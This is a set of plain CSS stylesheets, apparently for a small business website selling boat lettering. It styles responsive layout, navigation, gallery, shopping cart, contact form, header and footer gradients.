	width:auto;
	padding:0px;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	
}


#galleryImages  ul li a{
 display:block;
 padding:5px;
}

#sortable li a{
	display:inline-block!important;
}/** back end delete button fixed **/

.galleryCaption{
	font-weight: normal;
	margin: 0;
	padding: 0px;
    padding:5px;

}

/*----------------settings for left column------------------*/
#header{
 position:relative;
 max-width:1140px;
 	
}
/* wc /28/2015
#maincolumn  {
	width: 75%;
}

#leftcolumn {

	width: 25%;

}
*/

.container,
#columnsContainer,
#footer,
.footer,
.ddsmoothmenu-v
.ddsmoothmenu-h    	{ 
	position:relative; 
	width: 100%;
	max-width:1140px; 
	margin:0px auto; 
	padding: 0; 
}  




	
/*media style
==========================================*/

@media handheld, only screen and (max-width:800px) {	
    
    
/*** #Gird ***/
.col-group,.col-group div[class^="col-"] {
    display:block;
    width: 100%;
}

/*----------- v5-------------- */
#maincolumn,#header,#pageContainer,.blogLatestContainer,#maincolumn,
#leftcolumn,#rightcolumn,#footerwrap,#footer,#columnsContainer	{
		width:100%!important;
}/* new 7/1 2014 */



#header{
	height:auto;
	/*background-size:cover;
	background-position:center top;              1/13/2015 updated this should be set by the designer on additional css*/ 
}

#maincolumn{
	padding:0px 20px;	  
 }
#maincolumn,
#leftcolumn{
	max-width:800px;
	margin-right:0px;
}
#footer{
padding:0px 20px;
}

.ddsmoothmenu-v ul li ul{
	position:relative!important;
	left:0px!important;
	width:100%; 
}
    
/** Mobile contact Menu 
====================================================**/
.mobileBtnMenu {
   display:block;
}
    
    
/*  #Site Styles 
===================================================*/

img:not(.cboxPhoto){    
    max-width:100%;
    height:auto;
}

/*---------------------------
     blog
-------------------------*/
.blogRightColumn,.blogMainColumn{
 float:none!important;
}
    
.blogMainColumn,.blogRightColumn{
  width:100%;
}

.breadcrumb{
    width:100%!important;
}
    
.socialMediaShare{
    margin:10px!important;
}
    
    

/*---------------------------
          slideShow
----------------------------*/
     
#sliderContainer {
    width:100%!important;
    height:auto!important;
}

    
/* #config  additional configurations
----------------------------------------*/
.hidres,
.showFull{
    display:none;
}
    
.hidFull{
    display:block;
}


/*------------------------------
   login section
-------------------------------*/
.accountInfo a{
    margin-top:34px;
    display:inline-block;
}
    
#MainContent_secRegister{
	 float:none!important;

}

.loginContainer{
	position:relative;
	border-bottom:1px solid #ccc;
	margin-bottom:50px;
	
}
    
#MainContent_secRegister, 
.loginContainer{
	width:95%!important;	
}
    
    
/* --------------------------
       eccomercer
-----------------------------*/
#categoryImages li,#productImages li{
    margin:4px!important;
    float:left;
    width: 48%!important;
}
#categoryImages .catListItemSeparator, #productImages .productListItemSeparator{
    margin:0px !important;
}

.slideshow-container{
	width:auto!important;
}

#productImageContainer{
	height:auto!important;
}

.productListItemSeparator,.catListItemSeparator{
    display:none!important;
}  
    
    
/* --------------------------
       columns
-----------------------------*/

.row,#columnsContainer {
	width: 100%;
	min-width: 0;
	margin-left: 0px;
	margin-right: 0px;
	padding-left: 0px;
	padding-right: 0px;
}
	
[class*='column-'] {
	width: 100%; /*47%*/
	float: left;
	margin-left: 0px;
	margin-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
	
.row> [class*='column-']:last-of-type ,#columnsContainer >[class*='column-']:last-of-type {
	padding-right: 0px;
}

[class*='column-'] {
	padding-right: 0px;
}

/*------------slick nav-----------*/
.js #menu {
	display:none;
}
	
.js .slicknav_menu {
	display:block;
}
    
    
/*-----------nav---------------*/
.ddsmoothmenu-h,.ddsmoothmenu-v,.brandsNavContainer{
	display:none;
}




/** newsletter**/
.textJoin{display:block}
#newsletterContainer {padding:0px 15px; max-width:100%;}
/*#newsletterContainer span,
#newsletterContainer input[type="text"]{width:100%;margin-bottom:5px;}*/


/*  hidden item
============================*/
/*dropdownarrow*/
.downarrowclass,.rightarrowclass{
	display:none;
}


/*-----------------
     contact Form 
-------------------*/
#MainContent_contactFormContainer{
	position:relative!important;
	top:0px!important;
	left:0px!important;
}
    
#contactTable{
	width:100%;
}
    
.cformlabel
 {
	text-align: left;
	width: 100%;
}
#contactForm input, 
#contactForm textarea, 
#contactForm select{
		width: 90%;
	}
	

	
/* ------------
    forms
-------------*/
/**reset the display on safary webkit**/
input[type="text"],input[type="button"],.buttonSubmit{
    -webkit-appearance:none;
    -webkit-border-radius:0px;
}
    
.buttonSubmit{
    background:#ececec;
}

#MainContent_ctl00_secContactForm input[type="text"],
textarea,select, 
#MainContent_LoginUser_Password,
#MainContent_Password,
#MainContent_ConfirmPassword{
	width:100%!important;
}
    
input[type="text"]{width:100%;}

	/*
#searchButton{width:10%;}
#searchBox{
	
	width:88%!important;
}
#searchContainer{
	width:100%;
	top: auto!important;
	left: 0px;
	bottom:0px!important;
}
*/

/*------------------------
    shopping cart
---------------------------*/

/*force tables not to act like tables*/
.cartLarge, 
.cartLarge tbody,
.cartLarge th, 
.cartLarge td, 
.cartLarge tr{
    display:block;

}

/* Hide table headers (but not display: none;, for accessibility) */


.cartLarge tbody tr:first-child {position:absolute;top:-99999px;left:-99999px;}
.cartLarge td,.cartLarge th{text-align:left!important;}
.cartLarge td{position:relative;padding:10px 10px 10px 40%;border-bottom: 1px solid #EAE4E4;width:100%!important;}
.cartLarge td:before{position:absolute;top:0px;left:6px;width:35%;padding:10px;white-space:nowrap;}

/**shoppingcart**/
.column .cartLarge td:nth-of-type(1):before { content: ""; }
.column .cartLarge td:nth-of-type(2):before { content: "Remove";}
.column .cartLarge td:nth-of-type(3):before { content: "image"; }
.column .cartLarge td:nth-of-type(4):before { content: "Item Name"; }
.column .cartLarge td:nth-of-type(5):before { content: "QTY"; }
.column .cartLarge td:nth-of-type(6):before { content: "Unit Price"; }
.column .cartLarge td:nth-of-type(7):before { content: "Unit"; }
.column .cartLarge td:nth-of-type(8):before { content: "Total"; }    
    
.myAccountContent .cartLarge td:before{position:absolute;top:0px;left:6px;width:35%;padding:10px;white-space:nowrap;}
    /*checkout section */
.myAccountContent .cartLarge td:nth-of-type(1):before { content: "Image"; }
.myAccountContent .cartLarge td:nth-of-type(2):before { content: "Item Name"; }
.myAccountContent .cartLarge td:nth-of-type(3):before { content: " Qty"; }
.myAccountContent .cartLarge td:nth-of-type(4):before { content: "Unit Price"; }
.myAccountContent .cartLarge td:nth-of-type(5):before { content: "Unit"; }
.myAccountContent .cartLarge td:nth-of-type(6):before { content: "Total"; }

    
.coupon {  
  padding: 20px;
  margin: 15px;
  text-align: center;
  background-color: #efefef;
}

.ConfirmRightColumn {
  width: 100%;
  float: none;
}
#MainContent_ddlCCMonth {
    width: 48%!important;
}

#MainContent_ddlCCYear {
    width: 48%!important;
}

#MainContent_secAddtionalComments{
    width:100%!important;
}
    
    
/*-------------
     lightbox
---------------*/	
#colorbox,
#cboxContent,
.cboxPhoto{
    /** width:100%;**/
     max-width:700px;
}

/*-----------------------
     products categories
--------------------------*/
 .content img,
 .mainImage {
		max-width: 100%;
		height: auto; 
 }
    
#productImageContainer,
.productViewRight{
	width:100%!important;
}/*#productImages li */
    
.socialMediaShare{
	float:none;
	margin-top:10px;
	margin-left:0px;
}
	
/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 31%!important;
  height:auto!important;
  margin:5px 6px!important;
}


/*  Table responsive Setting
===================================================*/


.table-responsive {
 table-layout:fixed;
 width:100%!important;
 height:auto!important;
 border-collapse:collapse;
 
 }
 
 .table-responsive td,.table-responsive th{
	height:auto!important;
}

.table-responsive tr{
	 display:block;
	 width:100%!important;
}
 
.table-responsive td,.table-responsive th{
	  position:relative;
	  display:inline-block;
	  width:100%!important;
}

    


/* Responsive iFrame
=================================================== */

.responsive-iframe-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}

.responsive-iframe-container iframe,
.vresponsive-iframe-container object,
.vresponsive-iframe-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

/** end of media query **/
}



@media handheld, only screen and (max-width:750px) {	

[class*='column-'] {
	width: auto;
	float: none;
	margin-left: 0px;
	margin-right: 0px;
	padding-top: 10px;
	padding-bottom: 10px;
	}
}

	


/* media query for the lightbox for smaller devices
=================================================================*/

@media handheld, only screen and (max-width:700px ){

/*shopping cart*/

#MainContent_controlCart1_btnContinue,
#MainContent_controlCart1_btnUpdate,
#MainContent_controlCart1_btnCheckout{
 display:block;	
    margin:0 auto;
}
    
#colorbox,
#cboxContent,
.cboxPhoto{
 width:100%;
 max-width:250px;
}

/** table responsive 2/19/2015 updated**/
.table-responsive td, .table-responsive tr,.table-responsive th{
 display:block;
 width:100%!important;
}

/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 47%!important;
}


/** end of media query **/

}

@media handheld, only screen and (max-width:536px) {
#categoryImages li,#productImages li{
margin:5px 0px!important;
float:left!important;
width: 100%!important;
}


/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 100%!important;
  margin:5px 0px!important; 
}
/**end of media query **/

}
	
	
/** not  responsive**/
.table-responsive.not-responsive, .not-responsive{
	  white-space:normal;
	  table-layout:auto;
	  width:initial;
	  height:initial;
	  border-collapse:separate; 
}

.table-responsive.not-responsive tr, .not-responsive tr{
	 display:table-row;
	 width:initial;
 }

.table-responsive.not-responsive td, .not-responsive td,.not-responsive th{
	  position:initial;
	  display:table-cell;
	  width:initial;
}

@media handheld, only screen and (max-width:800px) {	
    .table-responsive.not-responsive, .not-responsive{
	  table-layout:auto;
    }
    .table-responsive.not-responsive td, .not-responsive td, .not-responsive th{
	  width:initial!important;
}
    
    /**end of media query **/

}

--- FILE ---
content_type: text/css
request_url: https://www.islandboatlettering.com/Styles/121707/custom_0.css?v=1519202552745AM
body_size: 7296
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#searchContainer { display:none;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-20714 ul li a.hover {cursor:pointer;}
#previewDesign > div:first-child { background: url(/Images/121707/layout/preview-3.png); }

#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#searchContainer { display:none;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-20714 ul li a.hover {cursor:pointer;}
/*------- Frontpage------*/

.responsive-iframe-container {width: 100%;}

@media (max-width: 800px) {
p {text-align: center; text-align-last: center;}
}

body.frontpage #maincolumn {padding: 0 !important;}

body.frontpage #staff-photo-mobile {display: -webkit-box; display: -ms-flexbox; display: flex; text-align: center;}

@media (min-width: 801px) {
body.frontpage #staff-photo-mobile {display: none;}
}

a.btn-main.btn-emphasize {
    background: -webkit-gradient(linear, left bottom, left top, from(#d71743), to(#d6c543));background: -o-linear-gradient(bottom, #d71743, #d6c543);background: linear-gradient(0deg, #d71743, #d6c543);
    color: #ffffff !important;
    font-size: 2.5rem;
    border-color: #ea8244;
}

body.frontpage #header .ddsmoothmenu-h ul > li:first-child {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#d71d41+0,8c1325+100 */
  background: #d71d41;
  /* Old browsers */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, left bottom, from(#d71d41), to(#8c1325));
  background: linear-gradient(to bottom, #d71d41 0%, #8c1325 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d71d41', endColorstr='#8c1325',GradientType=0 );
  /* IE6-9 */
}

/*------- Universal ------*/

table.cartLarge img {max-width: 100px;}

/* Fonts (examples, must-re-link)

Headings:
font-family: montserrat, sans-serif; font-weight: 600; font-style: normal;
font-family: montserrat, sans-serif; font-weight: 600; font-style: italic;
font-family: montserrat, sans-serif; font-weight: 700; font-style: normal;

Body:
font-family: open-sans, sans-serif; font-weight: 400; font-style: normal;
font-family: open-sans, sans-serif; font-weight: 400; font-style: italic;
font-family: open-sans, sans-serif; font-weight: 700; font-style: normal;
font-family: open-sans, sans-serif; font-weight: 700; font-style: italic;
*/
h1, h2, h3, h4, h5, div.ddsmoothmenu-h a, .btn-main, input.buttonSubmit {
  font-family: montserrat, sans-serif;
  font-weight: 600;
  font-style: normal;
}

body {
  overflow-x: hidden;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 1.6em;
}

#contactForm input, #contactForm textarea, #contactForm select {
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Col count */
@media (min-width: 801px) {
  [class^="col-count-"] {
    -webkit-column-gap: 15px;
    column-gap: 15px;
    list-style-position: inside;
  }
  .col-count-4 {
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media (min-width: 601px) {
  .col-count-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 800px) and (min-width: 480px) {
  .col-count-4 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

/*------ Contact form ------*/
#UpdatePanel1 #contactForm {
  display: none;
}

#contactForm {
  max-width: 500px;
  margin: auto;
  font-size: 1.8rem;
  color: #707070;
}

#contactForm .fRow {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
  text-align: center;
}

#contactForm .cformlabel {
  width: 100%;
}

#contactForm input:not(.ruBrowse), #contactForm textarea, #contactForm select {
  width: 100%;
  padding: .5em;
  font-size: 1em;
  color: #707070;
}

#contactForm textarea {
  max-width: 100%;
  min-width: 100%;
  max-height: 50vh;
  min-height: 6em;
}

#contactForm .errorRequired {
  position: absolute;
  top: 0;
  right: 0;
}

#contactForm .checkList {
  margin-left: 2em;
}

#contactForm input.buttonSubmit {
  width: auto;
  padding: .75em 1em;
}

#contactForm > div > div > .fRow:last-child span {
  display: none !important;
}

@media (min-width: 801px) {
  #contactForm {
    max-width: 100%;
  }
  #contactForm .fRow {
    text-align: inherit;
  }
}

/* Phone field fix */
#contactForm .RadInput {
  width: 100% !important;
  height: auto !important;
  font-size: 1em;
}

#contactForm .RadInput input {
  width: 100% !important;
  height: auto !important;
  border: 1px solid #cccccc !important;
}

#contactForm .phoneField {
  height: auto;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  border: 1px solid #cccccc;
}

#galleryImages {
  width: calc(100% + 30px);
  max-width: 1440px;
  margin: 12px -15px 24px;
}

#galleryImages > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#galleryImages li {
  margin: 12px 15px;
  width: 100% !important;
  max-width: calc(25% - 30px);
  border: 0;
  border-radius: 0;
}

/*#galleryImages > ul li a {
  position: relative;
  height: 0;
  padding: 75% 0 0;
  overflow: hidden;
}

#galleryImages > ul li a img {
  position: absolute;
  top: -9999px;
  right: -9999px;
  bottom: -9999px;
  left: -9999px;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  margin: auto;
  opacity: 1 !important;
}*/

.galleryCaption {
  font-size: 14px;
  display: none;
}

#galleryImages li {height: 300px !important; padding: 20px;}
#galleryImages li * {height: 100%;}
#galleryImages li img {width: 100%; height: 100%; -o-object-fit: contain; object-fit: contain;}

@media only screen and (max-width: 800px) {
  #galleryImages > ul li {
    max-width: calc(50% - 30px);
    margin: 12px 15px !important;
  }
}

@media only screen and (max-width: 480px) {
  #galleryImages > ul li {
    max-width: 100%;
  }
}

#cboxOverlay {z-index: 99999999999;}
#colorbox {z-index: 9999999999;}

/*------ Header ------*/
#header {max-width: 100%; z-index: 9999999999999999;}

@media (max-width: 800px) {
#header {box-shadow: 0 2px 4px 2px rgb(0 0 0 / 15%);}
}

#searchContainer {
  display: none;
}

@media (min-width: 801px) {
  #header .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

/* Top strip */
#header-top-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  font-family: montserrat, sans-serif;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  line-height: 2;
}

#header-top-strip .sub-100 .phone {
  font-size: 24px;
  color: #D71D41;
}

@media (min-width: 801px) {
  #header-top-strip .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-box-pack: space-between;
    -ms-flex-pack: space-between;
    justify-content: space-between;
    padding: 6px 15px;
  }
  #header-top-strip .sub-100 .phone {
    font-size: inherit;
  }
}

/* Main strip */
#header-main-strip {
  position: relative;
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#447ce6+1,223e73+99 */
  background: #447ce6;
  /* Old browsers */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #447ce6), color-stop(99%, #223e73));
  background: linear-gradient(to bottom, #447ce6 1%, #223e73 99%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#447ce6', endColorstr='#223e73',GradientType=0 );
  /* IE6-9 */
  z-index: 0;
}

#header-main-strip .sub-100 {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0 15px;
}

#header-main-strip img {
  margin: 18px 0;
}

#header-main-strip .logo {
  -webkit-transform: translatey(10%);
          transform: translatey(10%);
  text-align: center;
}

#header-main-strip .sub-100 > img {
  display: none;
}

#header-main-strip:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("/Images/121707/layout/Header bg.jpg");
  background-size: cover;
  background-position: center;
  z-index: -1;
  mix-blend-mode: multiply;
}

@media (min-width: 1101px) {
  .logo {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
}

@media (min-width: 801px) {
  #header-main-strip .sub-100 {
    -webkit-box-pack: space-between;
    -ms-flex-pack: space-between;
    justify-content: space-between;
  }
  #header-main-strip .sub-100 > img {
    display: block;
  }
}

/*------ Footer ------*/
#footerwrap {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#176290+1,0f162a+99 */
  background: #176290;
  /* Old browsers */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #176290), color-stop(99%, #0f162a));
  background: linear-gradient(to bottom, #176290 1%, #0f162a 99%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#176290', endColorstr='#0f162a',GradientType=0 );
  /* IE6-9 */
}

#footer {
  padding: 24px 0;
  font-size: 14px;
  line-height: 2;
}

#footer * {
  color: #fff;
}

#footer .sub-100 {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}

#footer .sub-100 > *:not(#footer-nav) {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#footer hr {
  border-color: #fff;
}

#footer .social, #footer .phone {
  font-size: 24px;
}

#footer .social {
  letter-spacing: 1em;
}

#footer .logo {
  text-align: center;
}

#footer-nav {
  width: 100%;
}

@media (min-width: 801px) {
  #footer .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #footer .phone {
    text-align: right;
  }
}

@media (max-width: 800px) {
  #footer .logo {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  #footer .social {
    margin-left: 1em;
  }
}

/* Copyright */
.webDugoutLink {
  margin-bottom: 1em;
  padding: 0 0 .5em;
  font-size: 1rem;
  color: #fff;
  line-height: 1.5;
  text-align: center;
  opacity: 0.5;
}

.webDugoutLink:before {
  content: "2021 Island Boat Lettering - All Rights Reserved.";
  display: block;
}

@media (min-width: 801px) {
  .webDugoutLink:before {
    display: inline-block;
    margin-right: .5em;
  }
}

/*------ Sticky tricky ------*/
html, body, body > form {
  height: 100%;
}

body > form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
}

#pageContainer {
  width: 100%;
}

#footerwrap {
  margin-top: auto;
}

/*------ Header nav ------*/
#header .ddsmoothmenu-h {
  width: 100%;
}

#header .ddsmoothmenu-h > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

#header .ddsmoothmenu-h > ul > li:hover {
background: -webkit-gradient(linear, left top, left bottom, from(#d71d41), to(#8c1325));
background: linear-gradient(to bottom, #d71d41 0%, #8c1325 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d71d41', endColorstr='#8c1325',GradientType=0 );
}

#header .ddsmoothmenu-h > ul > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  margin: 0 2px;
  border-radius: 6px 6px 0 0;
  overflow: hidden;
  background: -webkit-gradient(linear, left top, left bottom, from(#3090f7), to(#143a6c));background: -o-linear-gradient(top, #3090f7 0%, #143a6c 100%);background: linear-gradient(to bottom, #3090f7 0%, #143a6c 100%);
}

#header .ddsmoothmenu-h > ul > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 12px 0;
  font-size: .85em;
  color: #fff;
  text-transform: uppercase;
}

#header .ddsmoothmenu-h > ul > li > a:hover {
  opacity: 1;
}

#header .ddsmoothmenu-h > ul > li a.menuactive {background: -webkit-gradient(linear, left top, left bottom, from(#d71d41), to(#8c1325));
background: linear-gradient(to bottom, #d71d41 0%, #8c1325 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d71d41', endColorstr='#8c1325',GradientType=0 );
}


.downarrowclass {
  position: inherit;
  width: 16px;
  height: 10px;
  margin-left: 18px;
  background-image: url(/customFonts/caret-down-white.svg);
  background-position: center;
  background-size: cover;
}

/* Sub nav */
#header .ddsmoothmenu-h ul li ul {
  top: 100%;
  background: black;
  width: 300px !important;
}

#header .ddsmoothmenu-h ul li ul li a {
  padding: 12px 15px;
  font-size: .85em;
  color: #fff;
}

/* Mobile nav */
.mobileNav0 {
  background: #223e73;
}

.mobileNav0 .slicknav_nav a {
  color: #fff;
}

.mobileNav0 .slicknav_nav a:hover {
  background: rgba(255, 255, 255, 0.2);
}

.mobileNav0 .slicknav_btn {
  background: none;
}

.slicknav_nav ul li {
  border: none;
}

.slicknav_btn::before {
  content: 'menu';
  position: absolute;
  top: 50%;
  right: 100%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-right: 10px;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  font-family: Montserrat;
}

/*------ Footer  nav ------*/
#footer .ddsmoothmenu-h {
  border-top: 1px solid rgba(255, 255, 255, 0.25);
}

#footer .ddsmoothmenu-h ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#footer .ddsmoothmenu-h li {
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  text-align: center;
}

#footer .ddsmoothmenu-h a {
  text-transform: uppercase;
  padding: .75em 0;
}

.webDugoutLink {
  margin: auto;
}

/*-- Slideshow --*/

#staff-pic {display: none;}
body.frontpage {display: block;}
#slideshow-container {max-width: 1440px; margin: auto; padding: 1rem 15px;}
#sliderContainer {box-shadow: 0 2px 4px 2px rgba(0,0,0,.15);}
#staff-pic {position: absolute; bottom: 0; left: 20px; z-index: 99999999999;}

@media (max-width: 1464px) {
#slideshow-container {padding-left: 0; padding-right: 0;}
}

@media (max-width: 800px) {
#staff-pic {display: none !important;}
}

/*------ CTA under slideshow ------*/
#frontpage-cta-1 {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#447ce6+1,223e73+99 */
  background: #447ce6;
  /* Old browsers */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #447ce6), color-stop(99%, #223e73));
  background: linear-gradient(to bottom, #447ce6 1%, #223e73 99%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#447ce6', endColorstr='#223e73',GradientType=0 );
  /* IE6-9 */
}

#frontpage-cta-1 .sub-100 {
  text-align: center;
}

#frontpage-cta-1 .sub-100 h2, #frontpage-cta-1 .sub-100 h3 {
  color: #fff;
}

#frontpage-cta-1 .sub-100 h3 {
  font-size: 24px;
}

/*------ Intro ------*/
#frontpage-intro {
  text-align: center;
}

/*------ Video section ------*/
#frontpage-video-section {
  text-align: center;
  background: #f5f5f5;
}

#frontpage-video-section .sub-50 {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

/*------ Schedule section ------*/
#frontpage-schedule {
  position: relative;
  background: url("/Images/121707/layout/web-frontpage-schedule-bg.jpg");
  background-size: cover;
  background-position: center;
  z-index: 0;
}

#frontpage-schedule:after {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0.5+0,1+25,0.9+25,1+50,0.9+75,0.5+100 */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0.5)), color-stop(25%, rgba(255, 255, 255, 0.9)), color-stop(50%, white), color-stop(75%, rgba(255, 255, 255, 0.9)), to(rgba(255, 255, 255, 0.5)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.9) 25%, white 50%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0.5) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#80ffffff',GradientType=1 );
  /* IE6-9 */
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

#frontpage-schedule .sub-100 {
  text-align: center;
}

#frontpage-schedule ul {
  margin-top: 36px;
}

@media (min-width: 801px) {
  #frontpage-schedule ul {
    text-align: left;
  }
  #frontpage-schedule ul li {
    color: #353535;
  }
}

@media (max-width: 800px) {
  #frontpage-schedule ul {
    padding: 0;
  }
  #frontpage-schedule li {
    list-style-type: none;
  }
}

.abc ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  padding: 0;
  list-style-type: none;
}

.abc ul li a {
  border-color: #7D7D7D;
  border-style: solid;
  border-width: 1px;
  display: block;
  height: 30px;
  margin-left: 5px;
  text-align: center;
  width: 28px;
}

@media (max-width: 800px) {
  .abc li {
    margin-top: .5em;
  }
}

/* Body fade in */
html, body {
  /*overflow-x: hidden;*/
}

body {
  animation: fadein 2s;
  -moz-animation: fadein 2s;
  -webkit-animation: fadein 2s;
  -o-animation: fadein 2s;
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Lightbox border fix */
#colorbox * {
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

/* Text field focus border reset */
*:focus {
  outline: inherit;
  outline-color: inherit;
  outline-style: inherit;
  outline-width: inherit;
}

/* Fluid map */
@media only screen and (min-width: 801px) {
  #map .responsive-iframe-container {
    position: relative;
    max-width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: hidden;
  }
  #map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}

/* General */
html {
  font-size: 62.5%;
}

html, body {
  height: 100%;
}

body {
  min-width: 306px;
  color: #707070;
  line-height: 1.8;
  font-size: initial !important;
}

img {
  max-width: 100%;
  height: auto;
}

#maincolumn iframe {
  max-width: 100%;
  /*height: auto !important;*/
  border: none;
  vertical-align: bottom;
}

#columnsContainer {
  width: 100%;
  max-width: 1440px;
}

#leftcolumn {
  display: none;
}

#maincolumn {
  width: 100%;
  max-width: 100%;
  margin: auto;
  padding: 36px 15px;
}

h1, h2, h3, h4, h5 {
  text-align: center;
  text-transform: uppercase;
  line-height: 1.4;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
  color: #D71D41;
}

h3 {
  font-size: 24px;
  margin-top: .5em;
}

h4 {
  font-size: 21px;
}

h5 {
  font-size: 18px;
}

h1.pageName {
  margin-bottom: 1em;
  font-size: 30px;
  color: #2D539A;
  text-align: center;
}

a, a:visited {
  text-decoration: none;
  color: #D71D41;
}

a:hover:not(.logo):not(.btn-main) {
  opacity: 0.75;
}

ul {
  line-height: 2;
}

span.breakpoint {
  display: inline-block;
}

hr {
  width: 100%;
  max-width: 1410px;
  margin: 0 auto;
  border: none;
  border-top: 1px solid #222;
}

.section-padding {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}

.whiteout * {
  color: #fff;
}

